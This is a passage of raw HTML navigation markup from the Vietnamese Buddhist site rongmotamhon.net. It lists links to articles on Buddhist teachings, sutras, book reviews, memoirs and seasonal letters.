href='https://www.rongmotamhon.net/xem-sach_linh-nghiem_ktkmpdcc_show.html'>Linh nghiệm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-dung..._ktkmckmd_show.html'>Người dưng...</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hy-giac_ktkllpcg_show.html'>Hỷ giác</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-vai-cam-nhan-nhan_ktkkssmk_show.html'>Một vài cảm nhận nhân đọc Lịch Sử Phật Giáo Việt Nam của Giáo Sư Lê Mạnh Thát</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tuong-niem-ngay-phat_ktkkkdcl_show.html'>Tưởng niệm ngày Phật Đản Sinh giữa cơn khủng hoảng hiện nay</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_su-tri--ly-tri_ktkgqkmm_show.html'>Sự trì, lý trì</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_me-va-que-huong_ktkgdpcp_show.html'>MẸ VÀ QUÊ HƯƠNG</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-thu-phat-dan_ktkdmsmq_show.html'>Tâm Thư Phật Đản</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_quan-niem-mua-phat_ktkdcdcs_show.html'>Quán niệm mùa Phật đản</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tri-hue-vo-tuong_ktkclkpt_show.html'>Trí Huệ Vô Tướng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bai-giang-thu-nhat_ktktspdc_show.html'>Bài giảng thứ nhất</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_long-me_ktgcppgp_show.html'>Lòng Mẹ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-nguyen--tam-the_ktgccsqq_show.html'>Tâm nguyên, tâm thể</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tri-hue-sang-suot-_ktgtmdgs_show.html'>Trí huệ sáng suốt, thần thông tự tại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_-kieu-chet-cua-nen_ktgttkst_show.html'>10 kiểu chết của nền giáo dục Việt Nam hiện nay</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_sam-hoi_ktdskpkc_show.html'>Sám hối</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doa-vo-uu_ktdckdll_show.html'>Đóa Vô Ưu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_lam-the-nao-de-xay_ktdtqltm_show.html'>Làm thế nào để xây dựng cõi Tịnh độ trong nhân gian?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-nguoi-toa-sang_ktdtdplp_show.html'>Những người tỏa sáng trong tôi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-thuong-dinh-thuong-hue_ktcspttq_show.html'>Tâm thường định thường huệ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_co-nhung-chu-tinh_ktcscdls_show.html'>Có những chữ tình</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dien-van-nham-chuc_ktcpspmc_show.html'>Diễn văn nhậm chức của Tổng thống Ukraina: Volodymyr Zelensky</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_me-toi_ktcpktcd_show.html'>Mẹ tôi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duc-phat-ra-doi_ktcmqdmg_show.html'>ĐỨC PHẬT RA ĐỜI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duc-phat-va-cuoc_ktcmdlck_show.html'>Đức Phật Và Cuộc Chuyển Hóa Nhân Sinh Tận Gốc Rễ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tua-sach-toan-tap_ktclmpml_show.html'>Tựa sách: Toàn tập Trần Nhân Tông</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tua-sach-to-dong-pha--_ktclctcm_show.html'>Tựa sách: Tô Đông Pha - Những Phương Trời Viễn Mộng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_niem-phat-tam-muoi_ktckldmp_show.html'>Niệm Phật Tam-muội</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_huyen-thoai-duy-ma-cat_ktcgslcq_show.html'>Huyền thoại Duy-ma-cật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tan-man-cung-“nghi_ktcggpms_show.html'>TẢN MẠN CÙNG “NGHĨ TỪ TRÁI TIM” VỚI ĐỖ HỒNG NGỌC</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_huynh-ngoc-chien-viet_ktcdqtdt_show.html'>HUỲNH NGỌC CHIẾN VIẾT VỀ ĐỖ HỒNG NGỌC</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nam-moi--chuyen-doi_ktcdddpc_show.html'>NĂM MỚI, CHUYỂN ĐỔI NGHIỆP VẬN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nam-cu--nam-moi_ktccmldd_show.html'>NĂM CŨ, NĂM MỚI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_xuan--thoi-tinh-va-khong_ktcctppg_show.html'>XUÂN, THỜI TÍNH VÀ KHÔNG TÍNH</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-tua-sach-cac-tong_ktctltdk_show.html'>Lời tựa sách Các tông phái của Đạo Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hai-vi-bo-tat-the-than_kttssdpl_show.html'>Hai vị Bồ Tát Thế Thân và Vô Trước</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-ngay-tet-nham_gspcsqkc_show.html'>LÁ THƯ NGÀY TẾT NHÂM DẦN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cau-chuyen-mot-dem-giao_gsmggmtm_show.html'>Câu chuyện một đêm giao thừa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_su-su-vo-ngai-phap_gsmdpqlp_show.html'>Sự sự Vô ngại Pháp giới</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gioi-thieu-ban-viet_gsmddctq_show.html'>Giới thiệu bản Việt dịch sách Tây Vực Ký</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-su-nhat-hanh--_gsmcmgls_show.html'>Thiền Sư Nhất Hạnh - Đã Về Đã Tới</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_con-meo-nhap-niet-ban_gsmctmct_show.html'>Con Mèo Nhập Niết-bàn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-xuan_gsmtkqmc_show.html'>Tâm Xuân</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dan-nhap-sach-tay-vuc_gslssccd_show.html'>Dẫn nhập sách Tây Vực Ký</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gioi-thieu-ban-viet_gslsggmg_show.html'>Giới thiệu bản Việt dịch sách Tây Vực Ký</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bai-thuyet-trinh-cua_gslqpmck_show.html'>Bài thuyết trình của Giáo sư Tiến sĩ Carola Roloff</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hai-chu-cuc-lac-thuc_gslqcqml_show.html'>Hai chữ Cực Lạc thực sự mang ý nghĩa gì</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_uoc-hen-ngay-moi_gslpmccm_show.html'>Ước hẹn ngày mới</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_toi-nhung-con-thu_gslptgmp_show.html'>Tôi và những con thú thân yêu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngam-ngui-tien-biet_gslmkmcq_show.html'>Ngậm ngùi tiễn biệt nhà thơ Tôn Nữ Hỷ Khương</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cau-chuyen-dong-song_gsllqqms_show.html'>Câu chuyện dòng sông (Siddhartha) của Hermann Hesse</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tu-tuong-kinh-phap-hoa_gsllgcdt_show.html'>Tư tưởng Kinh Pháp Hoa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_huyen-thoai-ran_gslkpgpc_show.html'>HUYỀN THOẠI RẮN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cay-noel-dau-tien-tren_gslkcmdd_show.html'>Cây Noel đầu tiên trên đất Mỹ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thap-nhi-nhan-duyen_gslglqpg_show.html'>Thập Nhị Nhân Duyên</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dao-phat-voi-van-hoc_gslgtcdk_show.html'>Đạo Phật với Văn học và Nghệ thuật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dich-kinh-dai-hoc_gsldkgpl_show.html'>Dịch Kinh và Đại Học</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giac-tam-bat-dong_gslcqmdm_show.html'>Giác Tâm Bất Động</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_buong_gslcdqpp_show.html'>BUÔNG</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phan-bon-hoan-nguyen_gsltpcdq_show.html'>Phản Bổn Hoàn Nguyên</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tien-hoc-le--hau-hoc_gsltcgps_show.html'>Tiên học lễ, hậu học văn: Đạo lý hay tiêu cực?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tan-hop-giua-doi_gskslmgt_show.html'>TAN HỢP GIỮA ĐỜI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ruth-ozeki-tu-nha-van_gskqsqqc_show.html'>Ruth Ozeki: Từ Nhà Văn Tới Thiền sư</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_biet-dung-chan-tam_gskqkcgd_show.html'>Biết dùng Chân tâm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_noi-loi-diu-dang_gskpqgqg_show.html'>Nói lời dịu dàng </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dieu-am_gskpdmgk_show.html'>Diệu âm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phuong-phap-hoc-phat_gskmmqql_show.html'>PHƯƠNG PHÁP HỌC PHẬT</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ba-toi_gskmccgm_show.html'>Ba tôi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_minh-sat-thien-do-dai_gskllgqp_show.html'>Minh Sát Thiền  Do Đại sư Mahasi Sayadaw truyền dạy</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hoa-da-no_gskksmgq_show.html'>Hoa Đã Nở</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nuoc-phap-cam-lo_gskkgqqs_show.html'>Nước Pháp Cam Lồ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-giao-am-nhac_gskgqckt_show.html'>Phật Giáo và Âm Nhạc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_con-trau-trong-nha-phat_gskgdgsc_show.html'>Con trâu trong nhà Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngoai-hu-khong-co-dau_gskdmmkd_show.html'>Ngoài hư không có dấu chim bay?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duong-may-bay_gskdtqsg_show.html'>ĐƯỜNG MÂY BAY</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chiu-thiet-duoc-phuc_gskclckk_show.html'>Chịu thiệt được phúc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_suoi-ao-cong-duc_gsktsgsl_show.html'>Suối ao công đức</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_moi-tham-gia-lop-online_gsktgmkm_show.html'>Mời Tham Gia Lớp Online Qua Zoom: Cuộc Đời Đức Phật Thích Ca </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tin-sau--nguyen-thiet_gsgspqsp_show.html'>Tin sâu, nguyện thiết</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_van-cong-tuan-‘cho_gsgsdckq_show.html'>Văn Công Tuấn: ‘Chớ Quên Mình Là Nước’</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-cai-vui-trong-dao_gsgqmgss_show.html'>Những cái vui trong Đạo Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-su_gsgqtmlt_show.html'>Phật Sự</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_can-cua-y-thuc_gsgpkstc_show.html'>Căn của Ý thức</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_an-tinh-tram-lang_gsgmscld_show.html'>An tịnh trầm lặng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hieu-ro-phat-tri_gsgmgktg_show.html'>Hiểu rõ Phật trí</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cuoc-doi-su_gsglpmlk_show.html'>Cuộc đời và sự nghiệp Tổ Sư Khương Tăng Hội</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thay-toi-–-on-minh-chau_gsglcstl_show.html'>THẦY TÔI – ÔN MINH CHÂU</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ky-uc--nghiep_gsgkmclm_show.html'>KÝ ỨC & NGHIỆP</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-con-gian_gsgktktp_show.html'>MỘT CƠN GIẬN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bon-loi-ich-tat-dan_gsggkmlq_show.html'>Bốn Lợi Ích Tất Đàn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_do-hong-ngoc--tieng_gsgdqsts_show.html'>ĐỖ HỒNG NGỌC - TIẾNG GỌI SÂU THẲM CỦA Y VƯƠNG</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_diem-sach-toi-hoc_gsgdgcmt_show.html'>Điểm sách: TÔI HỌC PHẬT</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_diem-sach-tam-bat-sinh_gsgcpkcc_show.html'>Điểm sách: TÂM BẤT SINH</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chuyen-nhat-niem-phat_gsgccmmd_show.html'>Chuyên nhất niệm Phật quy tâm về một chỗ, không việc gì chẳng thành</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-buoc-ngoac-quan_gsgtlscg_show.html'> Những bước ngoặc quan trọng trong cuộc đời</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-gioi-thieu-sach_gsgttcmk_show.html'>LỜI GIỚI THIỆU sách Chỉ Nam Thiền Tập</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_luc-niem-phat-chinh-la_gsdskkcl_show.html'>Lúc niệm Phật chính là lúc thấy Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kinh-dia-tang--ba-me_gsdqdscp_show.html'>Kinh Địa Tạng - Bà Mẹ của mặt đất điêu linh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-hoang-tran-nhan_gsdppcmq_show.html'> PHẬT HOÀNG TRẦN NHÂN TÔNG</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhin-tu-mot-thoi_gsdpckcs_show.html'>Nhìn từ một thời</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mua-sen-no_gsdmlmpt_show.html'>Mùa Sen Nở</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nghe-thuat-song_gsdlssdc_show.html'>Nghệ Thuật Sống</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vo-tru-niet-ban_gsdlkcpd_show.html'>Vô trụ Niết-bàn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_huu-mieu-vo-dao-bat_gsdkqkdg_show.html'>Hữu miếu vô đạo bất năng hưng giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_diem-sach-chanh-niem_gsdkdmpk_show.html'>Điểm Sách: Chánh Niệm trong đời thường</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_lieu-phap-tam-ly-trong_gsdgmsdl_show.html'>Liệu pháp Tâm lý trong thơ Trần Nhân Tông</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-tua-sach-tha-mot_gsdgccpm_show.html'>LỜI TỰA sách Thả một bè lau</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_y-nghia-gia-tri-cua_gsddlkdp_show.html'>Ý nghĩa và giá trị của tụng kinh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bai-tua-sach-dai_gsdcsmpq_show.html'>Bài tựa sách Đại Đường Tây Vực Ký</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hien-tai-phat-dang_gsdcgsds_show.html'>Hiện tại Phật đang thuyết pháp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bai-tua-tam-tang-thanh_gsdtdkgc_show.html'>Bài tựa Tam tạng Thánh giáo </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ke-ngheo-vo-duoc_gscsmmqd_show.html'>Kẻ nghèo vớ được của báu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_su-di-tua-vang-trang_gscstsgg_show.html'>Sư đi tựa vầng trăng khuyết …</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gioi-thieu-dac-san-van_gscqlcqk_show.html'>Giới thiệu Đặc san Văn hóa 2021: Chuyển hóa khổ đau</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tieu-su-su-ba-thich_gscpskgl_show.html'>TIỂU SỬ SƯ BÀ THÍCH NỮ DIỆU TÂM</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_o-cho-phat-hanh-_gscpgmqm_show.html'>Ở chỗ Phật hành, nước thành tựu lạc.</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_piano-sonata-_gsclmkgs_show.html'>PIANO SONATA 14</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_muc-dich-tu-hanh-trong_gscltmst_show.html'>Mục đích tu hành trong đạo Phật là gì?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hay-nhin-su-vat-dung_gsckkskc_show.html'>Hãy nhìn sự vật đúng thật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giu-minh-doan-chanh_gscgscsd_show.html'>Giữ mình đoan chánh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_Ðao-duc-trong-nep_gscggkkg_show.html'>Ðạo đức trong nếp sống người Phật tử</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thay-soi_gscdpmsk_show.html'>Thầy Sói</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nam-su-dau-don--nam_gstptdtk_show.html'>Năm sự đau đớn, năm sự thiêu đốt</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thu-cung-bach-cua-phat_gstlqptm_show.html'>THƯ CUNG BẠCH  của Phật tử hộ trì Tam Bảo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-thu-cua-hoi-dong_gstldslp_show.html'>TÂM THƯ của Hội Đồng Hoằng Pháp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_buoc-qua-lich-su_gstkpdtq_show.html'>BƯỚC QUA LỊCH SỬ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thoang-hon-tho-viet_gstkckls_show.html'>Thoảng Hồn Thơ Việt Trên Đất Mỹ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cung-doc-lai-huan-tu_gqsmmpdd_show.html'>Cùng đọc lại Huấn từ An cư của Đức Đệ Tứ Tăng Thống</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_huan-tu-an-cu-sach-tan_gqsmtspg_show.html'>Huấn Từ An Cư Sách Tấn Tăng-già của Đức Đệ Tứ Tăng Thống - PL 2548</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nam-su-ac_gqqqmdgm_show.html'>Năm sự ác</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-phap--mot-nang_gqqqtkqp_show.html'>Phật pháp - Một năng lượng sống thánh thiện ngay bây giờ để chuyển hóa khổ đau</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_evans-wentz-an-si-om-non_gqqpkpgq_show.html'>Evans-Wentz: Ẩn Sĩ Ôm Non Cao (Người Mang “Tử Thư Tây Tạng” Qua Phương Tây)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_diem-sach-vua-la-phat-_gqqmqsqs_show.html'>Điểm sách: Vua Là Phật, Phật Là Vua</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_am-ma-thien-dinh_gqqmgdkt_show.html'>Ấm ma và Thiền định</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_diem-sach-“thong-dong_gqqlpksc_show.html'>Điểm sách: “Thong Dong Khắp Mọi Nẻo Đường”</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_de-co-mot-tuong-lai_gqqlcpkd_show.html'>Để có một tương lai tươi sáng hơn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cai-goc-cua-tat-ca_gqpskdld_show.html'>Cái gốc của tất cả điều lành</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bai-ke-tung-truoc-khi_gqpqqltg_show.html'>Bài kệ tụng trước khi trì Chú Đại Bi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_noi-lo-cua-nguyen-du_gqpkqdmt_show.html'> Nỗi Lo Của Nguyễn Du</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_di-chua-de-lam-gi_gqpkdlcc_show.html'>Đi chùa để làm gì?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phai-nen-tu-do_gqpgmpmd_show.html'>Phải nên tự độ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-ly-dung-dung-con_gqpgctcg_show.html'>Tâm Lý Dửng Dưng Còn Dễ Sợ Hơn Là Oán Hờn Thù Hận</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gioi-luat-cong-truyen_gqpcgpmm_show.html'>Giới luật công truyền hay bí truyền?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thay-biet-nhu-that_gqptddmq_show.html'>THẤY BIẾT NHƯ THẬT</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vo-ky-hoc-ban-cung_gqmsmlcs_show.html'>Vô Kỵ học bắn cung</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_toi-den-voi-dao-phat_gqmstppt_show.html'>Tôi đến với Đạo Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tieng-phan-trong-phat_gqlqpdqq_show.html'>Tiếng Phạn trong Phật giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-duoc-mo-sang_gqlqclgs_show.html'>Tâm được mở sáng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cau-chuyen-ve-ngai-long_gqlplpst_show.html'>Câu chuyện về ngài Long Thọ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-doc-tham--san--si_gqlpttkc_show.html'>Tam độc tham, sân, si</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_to-su-khuong-tang-hoi_gqlmkdsd_show.html'>Tổ Sư Khương Tăng Hội (?-280)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hanh-trinh-thien-nguyen_gqllqlkg_show.html'>Hành Trình Thiện Nguyện Của Chùa Từ Hiếu Giáo Hội Phật Giáo Việt Nam Thống Nhất Về Với Đồng Bào Miền Cao</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thong-tri-ve-viec-dang_gqlldpsk_show.html'>Thông tri về việc đăng tải sách audio Phật điển phổ thông</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-thoai-cua-hoa_gqlkptkl_show.html'>Pháp thoại của Hòa thượng Thích Như Điển</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-tho-chu-han-cua_gqlkcdsm_show.html'>Đọc Thơ Chữ Hán Của Vua Trần Nhân Tông Qua Bản Dịch Của Nhà Thơ Nguyễn Lương Vỵ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-nhac-nho-cua-the_gqlgllkp_show.html'>Lời nhắc nhở của Thế Tôn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguon-goc-ky-dieu_gqldspsq_show.html'>Nguồn Gốc Kỳ Diệu: Cuộc Đời Của Những Ứng Thân Lạt Ma Người Tây Phương</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hoi-sinh_gqkmtqct_show.html'>HỒI SINH</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhu-da-co-nhau_gqklltmc_show.html'> NHƯ ĐÃ CÓ NHAU</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tuong-tu-nhien-cua_gqkksgcd_show.html'>Tướng tự nhiên của tự nhiên</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhin-ve-tuoi-tre-va_gqkkglmg_show.html'>Nhìn Về Tuổi Trẻ Và Văn Hóa Hậu Covid</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hay-tu-minh-thap-Ðuoc_gqkgpqck_show.html'>Hãy Tự Mình Thắp Ðuốc Lên Mà Ði</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nga-vo-nga-la-mot_gqkgdtml_show.html'>Ngã và vô ngã là một không hai</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ve-su-nghi-ngo-he_gqgqtgdk_show.html'>Về sự nghi ngờ hệ thống truyền thừa trong Phật giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thong-bach-tuong-niem_gqgpklpl_show.html'>Thông Bạch: Tưởng niệm lễ Tiểu Tường của đức Đệ Ngũ Tăng Thống GHPGVNTN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dao-phat-cho-the-he_gqgmqqdm_show.html'>Đạo Phật cho thế hệ thứ năm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-bao-thai-hu-luong_gqgmgtpp_show.html'>Tâm bao thái hư lượng chu sa giới</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-su-dau-nam_gqglpgdq_show.html'>Tâm sự đầu năm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hanh-phuc-dau-phai_gpkdtdkc_show.html'>Hạnh phúc đâu phải chỉ một mình</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-di_gpkckksd_show.html'>NGƯỜI ĐI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhip-cau-the-he-cua_gpktqpkg_show.html'>Nhịp Cầu Thế Hệ Của Đạo Phật Ngày Nay</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-tu-le-kinh_gpktdssk_show.html'>Pháp tu lễ kính</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_can-ban-tri_gpcqklgd_show.html'>Căn bản trí</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tuyen-kinh-dien_gpcmclgm_show.html'>Tuyển dịch kinh điển Phật giáo Kim cang thừa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tuyen-kinh-dien_gpcllpqp_show.html'>Tuyển dịch kinh điển Phật giáo Đại thừa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tuyen-kinh-dien_gpclttgq_show.html'>Tuyển dịch kinh điển Phật giáo Thượng tọa bộ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tang-gia--chung-hoi-de-tu_gpckkdqs_show.html'>Tăng-già - Chúng hội đệ tử</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cuoc-doi-duc-phat_gpcgqlkt_show.html'>Cuộc đời Đức Phật lịch sử</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tong-quan_gpcgdpsc_show.html'>TỔNG QUAN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-ngay-tet_gpcdptkd_show.html'>Lá Thư Ngày Tết</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chuyen-doi-bao-tay_gpccllkk_show.html'>Chuyện đôi bao tay</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-thoai-tai-chua-beel_gpctspsl_show.html'>Pháp thoại tại chùa Beel Low See Temple (Tỳ Lô Tự) Singapore</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-“phat-dien-pho_gpctktkm_show.html'>Đọc “Phật Điển Phổ Thông: Dẫn Vào Tuệ Giác Phật”</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chan-trau-mua-xuan_gptsqdsp_show.html'>CHĂN TRÂU MÙA XUÂN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_quan-diem-cua-phat_gptsdlkq_show.html'>Quan điểm của Phật giáo đối với các vấn đề hiện đại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-phap-tham-sau-_gptqmpss_show.html'>Phật pháp thâm sâu, nghĩa nhiệm mầu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-manh-ky-uc-cua_gptmgqtg_show.html'>Một mảnh ký ức của đời tôi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_“hay-dam-uoc-mo!-tu_gptlqtlk_show.html'>“Hãy dám ước mơ! Tự tin để vượt qua khủng hoảng”  của Đức Giáo hoàng Phanxicô</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tri-phap_gptcpqcc_show.html'>Trì pháp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dua-con-dau_gptcdtmd_show.html'>ĐỨA CON DÂU</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngo-hau-khoi-tu_gpttmgcg_show.html'>Ngộ hậu khởi tu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thap-muc-nguu-do_gptttlmk_show.html'>THẬP MỤC NGƯU ĐỒ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hinh-bong-con-trau-qua-ca_gmsskqcl_show.html'>Hình bóng con trâu qua ca dao tục ngữ và Phật giáo Việt Nam</a></li><li><a 